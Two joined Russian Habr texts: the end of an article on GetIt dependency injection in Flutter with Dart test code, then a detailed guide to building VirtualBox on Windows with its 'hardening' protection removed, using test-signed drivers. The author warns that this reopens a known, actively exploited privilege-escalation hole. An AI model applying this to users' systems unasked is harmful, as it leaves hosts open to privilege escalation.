**Пример 2. Использование одного из поставщиков данных.** В приложении описан общий интерфейс получения погодных данных, тем не менее каждый раз определять, к какому конкретно классу надо обратиться для получения данных, - неудобно. Здесь тоже поможет GetIt. Вместо того, чтобы создавать экземпляр класса в виджете, который ответственен за показ погоды и пересоздавать виджет или экземпляр класса, в коде используется геттер, который получает всегда актуальный класс-поставщик погодных данных через GetIt.
Было:
```
Future \_loadWeather() async {
final position = await Geolocator.getLastKnownPosition();
final Map predictions;
if (widget.settingsRepository.remoteServerName == YandexWeatherProvider.providerName) {
predictions = await YandexWeatherProvider().loadPredictions(position?.latitude ?? 0.0, position?.longitude ?? 0.0);
} else {
predictions = await VisualCrossingWeatherProvider().loadPredictions(position?.latitude ?? 0.0, position?.longitude ?? 0.0);
}
currentWeather = predictions[DateTime.now().hourStart];
setState(() {});
}
```
Стало:
```
// в main.dart
Future main() async {
...
GetIt.instance.registerSingleton(settings.remoteServerName == YandexWeatherProvider.providerName ? YandexWeatherProvider() : VisualCrossingWeatherProvider());
...
}
...
// при загрузке погоды
WeatherProvider get weatherProvider => GetIt.instance.get();
Future \_loadWeather() async {
final knownPosition = GetIt.instance.isRegistered() ? GetIt.instance.get() : null;
final predictions = await weatherProvider.loadPredictions(knownPosition?.latitude ?? 0.0, knownPosition?.longitude ?? 0.0);
currentWeather = predictions![DateTime.now().hourStart];
setState(() {});
}
...
// при переключении настроек пользователя
void \_changeServer(String? value) {
if (value == null) return;
settingsRepository.remoteServerName = value;
GetIt.instance.unregister();
GetIt.instance.registerSingleton(value == YandexWeatherProvider.providerName ? YandexWeatherProvider() : VisualCrossingWeatherProvider());
setState(() {});
}
```
Аналогично можно регистрировать онлайн/оффлайн поставщики данных, любые взаимозаменяемые модули.
**Пример 3. Использование mock-объектов для тестирования.** А теперь нам нужно написать виджет-тесты. Если бы проект был чуть более сложным и включал например BLoC для управления состоянием, то эти модули тоже нужно было бы тестировать с помощью юнит-тестов. И здесь мы сразу встречаемся с невозможностью сделать это без дополнительного изменения кода, потому что при юнит-тестировании и виджет-тестировании SharedPreferences и Geolocator недоступны, да и предсказать, что ответит бэкенд невозможно. С GetIt тест написать просто - создаем mock-класс для настроек или для поставщика данных, моделируем ответы бэкенда, отображение которых будет легко проверить, через Mockito и можно быть уверенным в корректности работы приложения.
```
class MockProvider extends Mock implements WeatherProvider {}
void main() {
final repository = MockProvider();
setUpAll(() {
final service = GetIt.instance;
service.registerSingleton(repository);
});
testWidgets('отображение данных о погоде', (WidgetTester tester) async {
when(repository.loadPredictions(any, any)).thenAnswer((\_) async {
return {DateTime.now().hourStart: WeatherCondition(windDirection: WindDirection.north, temperature: 10.0, windSpeed: 3.0, windGust: 8.0)};
});
await tester.pumpWidget(const MaterialApp(
home: HomePage(),
));
await tester.pumpAndSettle();
final titleText = find.text('Current weather:');
expect(titleText, findsOneWidget);
final weather = find.text('Ветер: 3.0 N, порывами 8.0, температура: 10.0');
expect(weather, findsOneWidget);
});
}
```
В наших проектах в Россельхозбанке мы применяем GetIt в основном для тестирования и упрощения кода аналогично первому и третьему примеру. Бывают и ситуации, когда используются разные классы, реализующие одинаковый интерфейс, в зависимости от того, какой билд был создан. Например, для debug билда все логирование происходит в консоли, а для release билда используется другой класс логирования, который отправляет информацию о критических ошибках на бэкенд.
Подведу итоги. В применении библиотек для Dependency Injection есть неоспоримые преимущества:
* меньше параметров в классах,
* нет нужды менять код объекта, если зависимый класс поменял что-то в своей реализации или был заменен другим,
* возможность использования mock-объектов при тестировании. | https://habr.com/ru/post/564158/ | null | ru | null |
# Собираем VirtualBox под Windows
[](//habr.com/ru/post/357526/)
#### Введение
Как известно большинству пользователей Windows-версии VirtualBox (далее — *VB*, не путать с Visual Basic), в релизе 4.3.14 разработчики этой программы добавили дополнительный механизм защиты, называемый «hardening» (что можно перевести как «упрочнение»), который привёл к многочисленным проблемам совместимости VB с антивирусами, драйверами крипто-модулей и даже отдельными обновлениями самой Windows, в результате чего виртуальные машины попросту отказываются запускаться. В лучшем случае пользователю приходится ждать около месяца, пока проблемная программа, о которой он сообщит разработчикам, окажется учтена в следующем релизе VB. В худшем случае придётся либо удалять конфликтующую программу (или системное обновление), либо откатывать VB до версии 4.3.12 — последней, в которой не было этой защиты. Многочисленные предложения к разработчикам о добавлении пользовательского списка исключений или опции, отключающей защиту целиком, остаются без внимания. Единственный внятный ответ с их стороны звучит так: «не хотите защиту — компилируйте из исходников сами». Что ж, придётся этим заняться.
Несмотря на то, что процедура сборки [описана](https://www.virtualbox.org/wiki/Windows%20build%20instructions) на официальной вики, она неполна и кое в чём устарела, а сама сборка так и норовит выдать странные ошибки. Поэтому когда я всё-таки пробился до конца сей процедуры, я решил, что её описание заслуживает отдельной статьи. Инструкция время от времени обновляется и на текущий момент адаптирована для VB версии 6.1.18, но если кого-то заинтересует сборка более ранних версий VB или библиотек, информацию можно выцарапать из [истории правок](https://github.com/CaptainFlint/virtualbox-winbuild-article/).
#### Содержание
> » [Постановка задачи](#task)
>
> » [Пара предупреждений](#warnings)
>
> » [Готовим окружение](#environment)
>
> » [Особенности установки программ](#environment-inst)
>
> » [Последние штрихи](#final-touches)
>
> » [Собираем VirtualBox](#build-vb)
>
> » [Послесловие](#afterword)
>
> » [Дополнения](#history)
>
>
#### Постановка задачи
Изначально я планировал упростить себе задачу и обойтись минимальной пересборкой, чтобы устанавливать официальный дистрибутив и просто подменять в нём бинарные файлы. Однако оказалось, что такой подход не сработает, поскольку не учитывает использование системных механизмов установки и регистрации драйверов и COM-компонентов. Можно было бы попытаться разобраться в деталях и написать автоматизирующий скрипт, но я решил замахнуться на более крупную дичь: самостоятельно собрать полноценный дистрибутив, максимально близкий к официальному и отличающийся от него только отсутствием hardening'а.
Сразу скажу, что на 100% задачу решить не удалось. Слабым звеном оказались гостевые дополнения, которые в официальном пакете собраны под Windows (32- и 64-битную), OS/2, Linux и некоторые другие \*NIX-системы. В комментариях соответствующего Makefile указано, что сборка осуществляется удалённо на разных машинах, а настраивать такой комплект виртуалок мне не улыбалось. В итоге я решил собирать из исходных кодов всё, кроме дополнений, ISO-образ которых буду просто скачивать с сервера Oracle. Я пока не исследовал вопрос наличия hardening'а в дополнениях, но даже если он там есть, сообщений о вызванных им проблемах мне до сих пор не попадалось.
#### Пара предупреждений
##### • Проблемы безопасности
Про hardening известно, что добавили его не просто так, а для закрытия некой уязвимости VB. Подробно рассказать о сути уязвимости Oracle категорически отказывается, несмотря на то, что в официальных дистрибутивах проблема исправлена много лет назад. В общих чертах речь идёт о том, что системный механизм внедрения библиотек в чужие процессы в случае VB может приводить к неавторизованному повышению привилегий на хостовой машине, и что для этой уязвимости VB есть реально использующиеся эксплойты. Если это вас не пугает, можете продолжать чтение, но я вас предупредил.
##### • Подписывание драйверов
Как известно, начиная с Vista, 64-битная Windows в обычном режиме запрещает загрузку драйверов, не подписанных сертификатом с цепочкой доверия, ведущей до корневого сертификата Microsoft (а в Windows 10 при загрузке с включённым Secure Boot драйверы и вовсе должны быть подписаны непосредственно самой Microsoft). Поэтому прежде чем компилировать VB даже для личного использования, необходимо продумать решение этой проблемы: либо купить сертификат, либо попробовать найти сервисы, предоставляющие услугу подписывания драйверов для разработчиков open source (если они, конечно, согласятся подписать заведомо уязвимый драйвер), либо перевести свою Windows в тестовый режим и использовать самоподписанный тестовый сертификат.
Далее я буду ориентироваться на этот последний вариант, но в нужных местах укажу, как поменяется процедура при наличии полноценного сертификата.
##### • Прекращение поддержки 32-битных хостовых систем
Начиная с версии 6.0 в VirtualBox была официально прекращена поддержка 32-битных хостов (к гостевым системам это не относится), однако сама возможность работы в этих системах ещё оставалась. В версии 6.1 сделан следующий шаг, и 32-битная версия пакета окончательно удалена из инсталлятора (за исключением библиотеки программного интерфейса). Я в своей сборке применил аналогичные модификации, а из статьи удалил все ставшие неактуальными инструкции. Если вам нужна поддержка таких систем, вы можете попробовать самостоятельно собрать 32-битный вариант, воспользовавшись предыдущими версиями статьи из репозитория. Но нужно понимать, что чем дальше, тем больше проблем будет возникать, и не все из них можно будет решить самостоятельно. Разумным выходом будет либо оставаться на предыдущих версиях VirtualBox, либо перейти на 64-битную систему.
#### Готовим окружение
Официально в качестве сборочной системы рекомендуется Windows версии 8.1 или 10. Моя сборочная система построена на базе Windows 7 SP1 x64 ещё с тех времён, когда это была рекомендуемая версия, и проблем пока что не возникало. Если вы выделяете для сборки отдельную машину (реальную или виртуальную), имейте в виду, что ей необходим доступ в Интернет.
Для создания сборочного окружения потребуется немаленький набор программ. Если для программы присутствует портабельная версия, я использую её, а не инсталлятор.
Следующий набор программ поставляется только в виде инсталляторов (по крайней мере, официально). Для Visual Studio и SDK/WDK важно соблюдать порядок установки, как указано ниже. После установки крайне желательно установить обновления через Windows Update с включённой опцией поддержки всех продуктов Microsoft.
* **[Visual Studio 2010 Professional](https://my.visualstudio.com/Downloads?q=visual%20studio%202010%20professional)**
Для полноценной сборки требуется именно 2010, причём не ниже Professional. В версии 2010 Express нет библиотеки ATL, необходимой для сборки COM API, через который работают фронт-энды. Я сделал несколько попыток перенести проект на VS 2013 или 2015 Community Edition, чтобы избавиться от необходимости платной лицензии (которую к тому же сейчас крайне проблематично купить), но, увы, безуспешно.
* **[Windows SDK v7.1](https://www.microsoft.com/en-us/download/details.aspx?id=8279)**
* **[Visual Studio 2010 SP1](https://my.visualstudio.com/Downloads?q=visual%20studio%202010%20service%20pack%201)**
* **[Visual C++ 2010 SP1 Compiler Update for SDK 7.1](https://www.microsoft.com/en-us/download/details.aspx?id=4422)**
* **[Windows Driver Development Kit (WDK) v7.1](https://www.microsoft.com/en-us/download/details.aspx?displaylang=en&id=11800)**
* **[Windows SDK v8.1](https://go.microsoft.com/fwlink/p/?LinkId=323507)**
* **[ActivePerl](https://www.activestate.com/products/activeperl/downloads/)**
* **[ActivePython 2.7](https://www.activestate.com/products/activepython/downloads/)**
* **[Cygwin](https://cygwin.com/install.html)**
Остальные программы скачиваются в виде архивов или исходных кодов:
* **[Qt 5.6.3](https://download.qt.io/new_archive/qt/5.6/5.6.3/single/qt-everywhere-opensource-src-5.6.3.zip)** (исходные коды)
* **[MinGW-w64 4.5.4 x86\_64](https://sourceforge.net/projects/mingw-w64/files/Toolchains%20targetting%20Win64/Personal%20Builds/rubenvb/gcc-4.5-release/x86_64-w64-mingw32-gcc-4.5.4-release-win64_rubenvb.7z/download)**
* **[SDL v1.2.x](http://www.libsdl.org/download-1.2.php)** (development-пакет для Visual C++)
* **[cURL](https://curl.haxx.se/download.html)** (исходные коды)
* **[OpenSSL 1.1.1](https://www.openssl.org/source/)** (исходные коды)
* **[gSOAP 2.8.x](https://sourceforge.net/projects/gsoap2/files/gsoap-2.8/)** (рекомендуется 2.8.41 или выше)
* **[libvpx 1.7.0](https://github.com/webmproject/libvpx/releases)** (исходные коды; более новые версии не поддерживают VS 2010)
* **[libopus 1.3.1](http://opus-codec.org/downloads/)** (исходные коды)
* **[MiKTeX Portable](https://miktex.org/download)**
* **[NASM](https://www.nasm.us/)**
Рекомендую 64-битную портативную версию.
* **[WiX](http://wixtoolset.org/)**
Рекомендую портативный набор (архив с именем вида `wix311-binaries.zip`).
Также потребуются два архива:
* **[DocBook XML DTD 4.5](http://www.oasis-open.org/docbook/xml/4.5/docbook-xml-4.5.zip)**
* **[DocBook XSL Stylesheets 1.69.1](https://sourceforge.net/projects/docbook/files/OldFiles/docbook-xsl-1.69.1.zip/download)**
**Зачем оно всё?**
Если вы не планируете собирать такой же пакет, как я, то некоторые из перечисленных инструментов могут вам не потребоваться. Здесь я вкратце перечислю, какую роль они выполняют.
* **SDK 8.1**
Для сборки будет использоваться SDK версии 7.1, версия 8.1 требуется только для утилиты SignTool: в 7.1 отсутствует поддержка двойного подписывания SHA-1/SHA-256. Если у вас есть компьютер с установленным SDK версии 8.1 или более поздней, можно просто скопировать утилиту `signtool.exe` оттуда (со всеми зависимостями) и указать соответствующий путь в файле `LocalConfig.kmk` (см. [ниже](#final-touches-localconfig)).
* **WiX**
Это инструмент для создания MSI-инсталляторов. Хоть финальный вариант инсталлятора и является EXE-файлом, внутри он содержит MSI, так что WiX тут необходим. Если вам достаточно простой компиляции бинарников, то этот пакет не понадобится.
* **SDL**
На этой библиотеке основан фронт-энд `VBoxSDL.exe` — минималистичная альтернатива стандартной оболочке `VirtualBoxVM.exe`. Если вам не требуется VBoxSDL, то, может быть, удастся обойтись без библиотеки SDL, но я это не проверял.
* **gSOAP**
Этот компонент необходим для сборки сервиса удалённого управления VB: `VBoxWebSrv.exe`. Отсутствие gSOAP не является критической ошибкой, VB успешно соберётся без этого сервиса.
* **libvpx**, **libopus**
Видео- и аудиокодек, использующиеся для записи видео с экрана виртуальной машины. При их отсутствии VirtualBox собирается и работает корректно, а функция записи просто игнорируется (хотя и показывает анимацию, будто запись выполняется).
* **Cygwin**
Требуется для сборки libvpx.
* **MiKTeX**
При помощи MiKTeX компилируется справочник в формате PDF (`doc\UserManual.pdf`). Отсутствие MiKTeX не является критической ошибкой, VB успешно соберётся без PDF-документации.
* **NASM**
Этот ассемблер будет использоваться для сборки OpenSSL. Поддерживается и сборка без внешнего ассемблера, но с ним будет создан более оптимальный код.
Чтобы легче было отслеживать потенциальные источники проблем сборки, привожу здесь сводную таблицу всех инструментов с их версиями и путями установки в созданном мной окружении. Обозначение «`{x32|x64}`» указывает, что пакет устанавливается в два разных каталога для 32- и 64-битной версии.
| Программа | Версия | Путь установки |
| --- | --- | --- |
| Visual Studio | 2010 Professional | `C:\Program Files (x86)\Microsoft Visual Studio 10.0\` |
| SDK | 7.1 | `C:\Program Files\Microsoft SDKs\Windows\v7.1\` |
| SDK | 8.1 | `C:\Programs\DevKits\8.1\` |
| WDK | 7.1.0 | `C:\WinDDK\7600.16385.1\` |
| ActivePerl | 5.26.1 Build 2601 x64 | `C:\Programs\Perl\` |
| ActivePython | 2.7.14.2717 x64 | `C:\Programs\Python\` |
| WiX | 3.11.1.2318 | `C:\Programs\WiX\` |
| Qt | 5.6.3 | `C:\Programs\Qt\5.6.3-x64\` |
| MinGW-64 | 4.5.4 | `C:\Programs\mingw64\` |
| Cygwin | - | `C:\Programs\cygwin64\` |
| SDL | 1.2.15 | `C:\Programs\SDL\x64\` |
| cURL | 7.74.0 | `C:\Programs\curl\{x32|x64}\` |
| OpenSSL | 1.1.1i | `C:\Programs\OpenSSL\{x32|x64}\` |
| gSOAP | 2.8.110 | `C:\Programs\gSOAP\` |
| libvpx | 1.7.0 | `C:\Programs\libvpx\` |
| libopus | 1.3.1 | `C:\Programs\libopus\` |
| MiKTeX Portable | 2.9.6942 | `C:\Programs\MiKTeX\` |
| NASM | 2.14.02 x64 | `C:\Programs\nasm\` |
| DocBook XML DTD | 4.5 | `C:\Programs\DocBook\xml\` |
| DocBook XSL Stylesheets | 1.69.1 | `C:\Programs\DocBook\xsl\` |
#### Особенности установки программ
В этом разделе я привожу указания или инструкции для отдельных пакетов, где процедура неочевидна или требует дополнительных шагов.
##### • Windows SDK v7.1
При установке могут возникнуть проблемы из-за устаревших версий компиляторов и рантайма: они не могут установиться поверх более новых версий, установленных с VS 2010, и инсталлятор считает это критической ошибкой. Необходимо либо отключить соответствующие галочки, либо предварительно удалить из системы пакеты с именами вида *«Microsoft Visual C++ 2010 Redistributable»*, *«Microsoft Visual C++ 2010 Runtime»*, *«Microsoft Visual C++ Compilers…»* (SDK установит старые версии пакетов, а Windows Update потом обновит их до актуальных).
Также обратите внимание, что для финальной сборки MSI-пакетов потребуется установить примеры программ (Windows Native Code Development -> Samples): в их составе идут скрипты, использующиеся сборочными правилами.
##### • Windows SDK v8.1
Достаточно установить только средства разработки (Windows Software Development Kit).
##### • WDK v7.1
Достаточно установить только сборочные окружения (Build Environments).
##### • Qt 5.6.3
Начиная с версии Qt 5.7.0 прекращена поддержка сборки в MSVC версий ниже 2012, поэтому используем 5.6.x.
Для Visual Studio 2010 официальные сборки отсутствуют, поэтому необходимо сначала собрать библиотеку из исходных кодов.
1. Распаковываем архив с исходным кодом Qt в каталог `C:\Programs\Qt\` и переименовываем полученный подкаталог `qt-everywhere-opensource-src-5.6.3` в `5.6.3-src`.
2. Рядом создаём каталог `build-x64`, в котором будет происходить сборка.
3. Открываем консоль, выполняем следующие команды для подготовки окружения:
```
md C:\Programs\Qt\build-x64
cd /d C:\Programs\Qt\build-x64
SET QTVER=5.6.3
"C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin\SetEnv.Cmd" /Release /x64 /win7
COLOR 07
SET QTDIR=C:\Programs\Qt\%QTVER%-x64
SET PATH=%QTDIR%\bin;%PATH%
SET QMAKESPEC=win32-msvc2010
```
Команда `color` отключает зелёный цвет шрифта, устанавливаемый скриптом `SetEnv.Cmd`.
4. Теперь запускаем `configure.bat` из каталога `5.6.3-src`. Поскольку бо́льшая часть Qt в VB не используется, можно сильно ускорить сборку, отключив ненужные компоненты, но необходимо учитывать, что к некоторым опциям VB относится очень щепетильно. В частности, я наткнулся на следующее:
* OpenGL ES 2 не поддерживается (компиляция VB не может увидеть некоторые заголовочные файлы).
* Поддержка FreeType должна быть включена (без неё не соберётся плагин `qoffscreen`, использующийся в VB).Вот итоговая команда, которую я использовал у себя:
```
..\5.6.3-src\configure.bat -prefix c:\Programs\Qt\5.6.3-x64 -mp -opensource -confirm-license -nomake tests -nomake examples -no-compile-examples -release -shared -pch -no-ltcg -accessibility -no-sql-sqlite -opengl desktop -no-openvg -no-nis -no-iconv -no-evdev -no-mtdev -no-inotify -no-eventfd -largefile -no-system-proxies -qt-zlib -qt-pcre -no-icu -qt-libpng -qt-libjpeg -qt-freetype -no-fontconfig -qt-harfbuzz -no-angle -incredibuild-xge -no-plugin-manifests -qmake -qreal double -rtti -strip -no-ssl -no-openssl -no-libproxy -no-dbus -no-audio-backend -no-wmf-backend -no-qml-debug -no-direct2d -directwrite -no-style-fusion -native-gestures -skip qt3d -skip qtactiveqt -skip qtandroidextras -skip qtcanvas3d -skip qtconnectivity -skip qtdeclarative -skip qtdoc -skip qtenginio -skip qtgraphicaleffects -skip qtlocation -skip qtmacextras -skip qtmultimedia -skip qtquickcontrols -skip qtquickcontrols2 -skip qtscript -skip qtsensors -skip qtserialbus -skip qtserialport -skip qtwayland -skip qtwebchannel -skip qtwebengine -skip qtwebsockets -skip qtwebview -skip qtx11extras -skip qtxmlpatterns
```
5. Указанный каталог установки (опция `-prefix`) Qt записывает внутрь генерируемых промежуточных файлов исходного кода при конфигурировании, так что собранная библиотека будет помнить этот путь. Это приводит к тому, что при запуске Qt-приложение по умолчанию будет искать плагины по этому пути, и только если ничего не нашлось, обратится к собственному каталогу. В большинстве ситуаций это работает корректно, но если вдруг на целевой машине в каталоге `c:\Programs\Qt\5.6.3-x64` окажется отличающаяся сборка Qt (с другими флагами), то VB при запуске свалится с ошибкой.
Избежать этого можно двумя путями: либо добавить в каталог VB файл `qt.conf` с содержимым:
```
[Paths]
Plugins=.
```
либо подправить сохранённый в Qt путь установки, чтобы он по умолчанию указывал на каталог программы. Я пошёл по второму пути, чтобы итоговая установка VB выглядела более аккуратной. Для этого нужно открыть файл `C:\Programs\Qt\build-x64\qtbase\src\corelib\global\qconfig.cpp`, который создался конфигуратором, найти там строчку вида:
```
static const char qt_configure_prefix_path_str [512 + 12] = "qt_prfxpath=c:/Programs/Qt/5.6.3-x64";
```
и заменить там весь путь на точку, чтобы получилось следующее:
```
static const char qt_configure_prefix_path_str [512 + 12] = "qt_prfxpath=.";
```
Установка Qt при этом по-прежнему будет выполнена в указанный ранее каталог, потому что он уже сохранён в Makefile-ах. Это изменение затронет только поведение Qt-программ при их запуске.
6. Далее запускаем сборку командой `nmake`
7. Устанавливаем скомпилированную библиотеку командой `nmake install`
После завершения установки каталоги `build-x64` и `5.6.3-src` можно удалять.
##### • MinGW
Архив просто распаковывается в выбранный каталог установки.
##### • Cygwin
При установке необходимо отметить пакеты `make` и `yasm`.
##### • SDL
1. Распаковываем SDL в каталог `C:\Programs\SDL\x64\`.
2. Перемещаем всё содержимое `C:\Programs\SDL\x64\lib\x64\` на уровень выше (в `C:\Programs\SDL\x64\lib\`), каталоги `C:\Programs\SDL\x64\lib\x86` и `x64` удаляем.
##### • NASM
Распаковываем архив `nasm-2.14.02-win64.zip` в `C:\Programs\`, переименовываем полученный каталог `nasm-2.14.02` в `nasm`.
##### • OpenSSL
1. Для этой библиотеки нам по-прежнему нужны сборки под 32- и 64-битную архитектуру. Распаковываем архив OpenSSL два раза в каталог `C:\Programs\OpenSSL\`, переименовывая полученный подкаталог из `openssl-1.1.1i`, соответственно, в `openssl-1.1.1i-x32` и `openssl-1.1.1i-x64`.
2. Открываем консоль, собираем и устанавливаем 32-битную версию:
```
"C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin\SetEnv.Cmd" /Release /x86 /win7
COLOR 07
set PATH=%PATH%;C:\Programs\nasm
cd /d C:\Programs\OpenSSL\openssl-1.1.1i-x32\
perl Configure VC-WIN32 no-shared --prefix=C:\Programs\OpenSSL\x32 --openssldir=C:\Programs\OpenSSL\x32\ssl
nmake
nmake test
nmake install
```
Конфигуратор может выдать страшное сообщение, что, дескать, не может найти компилятор. Не обращайте внимания, это он слегка не в себе.
Если вы не хотите использовать NASM, исключите отсюда модификацию переменной `PATH` и добавьте к вызову `Configure` параметр `no-asm`.
3. Открываем новую консоль, собираем и устанавливаем 64-битную версию:
```
"C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin\SetEnv.Cmd" /Release /x64 /win7
COLOR 07
set PATH=%PATH%;C:\Programs\nasm
cd /d C:\Programs\OpenSSL\openssl-1.1.1i-x64\
perl Configure VC-WIN64A no-shared --prefix=C:\Programs\OpenSSL\x64 --openssldir=C:\Programs\OpenSSL\x64\ssl
nmake
nmake test
nmake install
```
Отказ от NASM делается аналогично 32-битной версии.
4. Каталоги `C:\Programs\OpenSSL\openssl-1.1.1i-x32` и `openssl-1.1.1i-x64` можно удалять.
##### • cURL
1. Как и с OpenSSL, здесь нам потребуется не только 64-битный, но и 32-битный вариант. Распаковываем архив cURL в каталог `C:\Programs\curl\`, переименовываем получившийся подкаталог из `curl-7.74.0` в `curl-7.74.0-x32`.
2. Открываем в редакторе файл `C:\Programs\curl\curl-7.74.0-x32\winbuild\MakefileBuild.vc`, находим там в районе строк 61–69 условный блок вида:
```
!IF "$(VC)"=="6"
CC_NODEBUG = $(CC) /O2 /DNDEBUG
CC_DEBUG = $(CC) /Od /Gm /Zi /D_DEBUG /GZ
CFLAGS = /I. /I../lib /I../include /nologo /W4 /wd4127 /GX /DWIN32 /YX /FD /c /DBUILDING_LIBCURL
!ELSE
CC_NODEBUG = $(CC) /O2 /DNDEBUG
CC_DEBUG = $(CC) /Od /D_DEBUG /RTC1 /Z7 /LDd
CFLAGS = /I. /I ../lib /I../include /nologo /W4 /wd4127 /EHsc /DWIN32 /FD /c /DBUILDING_LIBCURL
!ENDIF
```
и добавляем после него строчку:
```
CFLAGS = $(CFLAGS) /DCURL_DISABLE_LDAP
```
Если этого не сделать, то при сборке VB полезут ошибки линковки.
3. Открываем файл `C:\Programs\curl\curl-7.74.0-x32\winbuild\gen_resp_file.bat`, после первой строчки в нём (`@echo OFF`) вставляем команду:
```
cd .
```
Это фиктивная команда, которая ничего не делает, и задача её лишь в том, чтобы сбросить код `ERRORLEVEL`. В противном случае может возникнуть ситуация, когда этот код оказывается ненулевым ещё до запуска батника, а сам батник не выполняет ни одной команды, меняющей код возврата. В результате `nmake` считает, что батник вернул ошибку, и прерывает сборку.
4. Делаем копию каталога `curl-7.74.0-x32` под именем `curl-7.74.0-x64`.
5. Открываем консоль, собираем 32-битную версию и копируем необходимые файлы в целевой каталог:
```
"C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin\SetEnv.Cmd" /Release /x86 /win7
COLOR 07
cd /d C:\Programs\curl\curl-7.74.0-x32\winbuild
md C:\Programs\curl\x32
nmake /f Makefile.vc mode=static WITH_SSL=static DEBUG=no MACHINE=x86 SSL_PATH=C:\Programs\OpenSSL\x32 ENABLE_SSPI=no ENABLE_WINSSL=no ENABLE_IDN=no
copy ..\builds\libcurl-vc-x86-release-static-ssl-static-ipv6\lib\libcurl_a.lib ..\..\x32\libcurl.lib
xcopy /E ..\builds\libcurl-vc-x86-release-static-ssl-static-ipv6\include\curl ..\..\x32\include\curl\
```
6. Собираем 64-битную версию, открыв новую консоль и выполнив команды:
```
"C:\Program Files\Microsoft SDKs\Windows\v7.1\Bin\SetEnv.Cmd" /Release /x64 /win7
COLOR 07
cd /d C:\Programs\curl\curl-7.74.0-x64\winbuild
md C:\Programs\curl\x64
nmake /f Makefile.vc mode=static WITH_SSL=static DEBUG=no MACHINE=x64 SSL_PATH=C:\Programs\OpenSSL\x64 ENABLE_SSPI=no ENABLE_WINSSL=no ENABLE_IDN=no
copy ..\builds\libcurl-vc-x64-release-static-ssl-static-ipv6\lib\libcurl_a.lib ..\..\x64\libcurl.lib
xcopy /E ..\builds\libcurl-vc-x64-release-static-ssl-static-ipv6\include\curl ..\..\x64\include\curl\
copy ..\builds\libcurl-vc-x64-release-static-ssl-static-ipv6\bin\curl.exe ..\..\x64\curl.exe
```
Обратите внимание, что, в отличие от 32-битной версии, здесь мы копируем ещё и `curl.exe`, он нам потом понадобится для скачивания образа гостевых дополнений.
7. Каталоги `C:\Programs\curl\curl-7.74.0-x32` и `curl-7.74.0-x64` можно удалять.
##### • libvpx
1. Распаковываем архив libvpx в каталог `C:\Programs\libvpx-build\`.
2. Запускаем Cygwin, в нём будем выполнять конфигурирование, сборку и установку библиотеки. В качестве целевой платформы будет указана Visual Studio 2010. При этом сборочная система попытается автоматически запустить сборку, но будет делать это с использованием `msbuild.exe`, который мне не удалось заставить работать корректно в имеющемся окружении. Вместо этого оказалось проще запустить отдельным шагом сборку самой Студией, благо она позволяет работать из командной строки. Впрочем, можно этот шаг выполнить и при помощи графической среды, если кому-то она привычнее, но в этом случае вам придётся к переменной `PATH` добавить путь `C:\Programs\cygwin64\bin` (или как-то иначе задать его в проекте), потому что там располагается ассемблер `yasm.exe`, необходимый для сборки. Итак, в терминале Cygwin выполняем следующие команды:
```
mkdir -p /cygdrive/c/Programs/libvpx-build/build64
cd /cygdrive/c/Programs/libvpx-build/build64
../libvpx-1.7.0/configure --target=x86_64-win64-vs10 --disable-install-bins --disable-examples --disable-tools --disable-docs --prefix=../../libvpx
make
"/cygdrive/c/Program Files (x86)/Microsoft Visual Studio 10.0/Common7/IDE/devenv.com" vpx.sln /Project vpx.vcxproj /Rebuild "Release|x64"
make install
```
3. Закрываем терминал Cygwin, больше он нам не понадобится. Каталог `C:\Programs\libvpx-build` можно удалять.
##### • libopus
1. Распаковываем архив opus в каталог `C:\Programs\libopus-build\`, переходим в подкаталог `opus-1.3.1\win32\VS2015`.
2. Проект рассчитан на более новую версию Visual Studio, и в 2010-й просто так не соберётся, надо внести немножко правок. Можно это сделать как через IDE, так в обычном текстовом редакторе. Я предпочёл второй путь. Итак, открываем в редакторе файл `opus.vcxproj` (остальные проекты нам не нужны) и проделываем следующие манипуляции:
1. Находим все строки с текстом
```
v140
```
и меняем версию с `v140` на `v100`. Если вы работаете в IDE, то эта опция в настройках проекта располагается на странице Configuration Properties -> General и называется «Platrofm Toolset». Не забудьте выбрать конфигурации и архитектуры в выпадающих списках в верхней части диалога.
2. Далее находим блок:
```
```
и добавляем туда тег:
```
ProgramDatabase
```
В настройках проекта Visual Studio это делается на странице Configuration Properties -> C/C++ -> General выставлением опции «Debug Information Format» в «ProgramDatabase (/Zi)». Собственно говоря, подойдёт и любое другое валидное значение из списка, база отладочной информации нас не интересует, просто при невалидном значении проект отказывается собираться.
3. Теперь собираем Release-конфигурацию для обеих архитектур (из оболочки VS или из командной строки) и копируем собранную библиотеку `opus.lib` и подкаталог `include\` в целевой каталог установки:
```
cd /d C:\Programs\libopus-build\opus-1.3.1\win32\VS2015
md C:\Programs\libopus\lib\x64
xcopy /E C:\Programs\libopus-build\opus-1.3.1\include C:\Programs\libopus\include\
"C:\Program Files (x86)\Microsoft Visual Studio 10.0\Common7\IDE\devenv.com" opus.sln /Project opus.vcxproj /Rebuild "Release|x64"
copy x64\Release\opus.lib C:\Programs\libopus\lib\x64\
```
4. Каталог `C:\Programs\libopus-build` можно удалять.
##### • gSOAP
Открываем архив, заходим в подкаталог `gsoap-2.8\gsoap` и распаковываем содержимое этого подкаталога в `C:\Programs\gSOAP\`. Для корректной сборки с OpenSSL 1.1.x требуется версия 2.8.41 или выше. Для более ранних версий потребуется наложить специальный [патч](https://github.com/CaptainFlint/virtualbox-winbuild-article/blob/master/misc/gsoap-openssl110.patch) (автор: [Mattias Ellert](https://sourceforge.net/p/gsoap2/patches/166/)). Можно это сделать вручную (формат достаточно очевидный: открываем поочерёдно указанные файлы, удаляем строчки, отмеченные минусами, и добавляем отмеченные плюсами; остальные строки помогают определить контекст), а можно взять стандартную утилиту `patch`, портированную для Windows, и натравить её.
##### • MiKTeX
1. Распаковываем архив в `C:\Programs\MiKTeX\`.
2. Открываем консоль и запускаем установку дополнительных модулей:
```
"C:\Programs\MiKTeX\texmfs\install\miktex\bin\mpm.exe" --verbose --install=koma-script --install=ucs --install=tabulary --install=url --install=fancybox --install=fancyvrb --install=bera --install=charter --install=mptopdf
```
##### • DocBook
Для распаковки архива XML DTD нужно создать отдельный каталог и поместить туда все файлы. Архив с XSL Stylesheets уже содержит нужный подкаталог, поэтому достаточно его просто распаковать и переименовать полученный подкаталог.
#### Последние штрихи
